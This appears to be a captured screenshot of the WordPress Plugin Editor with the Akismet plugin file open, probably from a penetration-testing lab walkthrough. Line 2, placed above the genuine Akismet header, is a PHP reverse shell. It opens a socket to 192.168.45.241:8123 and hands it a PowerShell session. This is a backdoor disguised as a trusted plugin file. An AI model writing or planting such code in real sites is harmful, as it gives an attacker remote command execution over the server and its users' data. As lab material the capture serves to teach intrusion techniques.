 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Edit Plugins
Editing akismet/akismet.php (inactive)
Selected file content:
1 <?php
2 $sock=fsockopen("192.168.45.241",8123);system("powershell <&3 >&3 2>&3");
3 /**
4  * @package Akismet
5  */
6 /*
7 Plugin Name: Akismet Anti-Spam
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world
get started: activate the Akismet plugin and then go to your Akismet Settings page
10 Version: 4.1.5
11 Author: Automattic
12 Author URI: https://automattic.com/wordpress-plugins/
13 License: GPLv2 or later
14 Text Domain: akismet
15 */